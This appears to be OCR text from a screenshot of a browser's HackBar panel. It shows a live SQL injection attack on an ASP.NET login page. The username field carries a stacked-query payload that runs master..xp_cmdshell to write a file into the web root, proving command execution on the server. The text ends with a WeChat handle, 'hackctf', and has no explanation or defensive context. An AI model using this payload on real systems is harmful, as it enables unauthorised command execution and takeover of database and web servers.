 不安全 :8042/images/9d.txt
应用 c w web intranet injection blog python github wiki other domain relax 设备默认密码
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http://1 3:8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin';exec/**/master..xp_cmdshell/**/'echo 123 >> e:\ 网站\JsWeb\images\9d.txt';--&pwd=123456&valCode=1197&telphone=
微信号: hackctf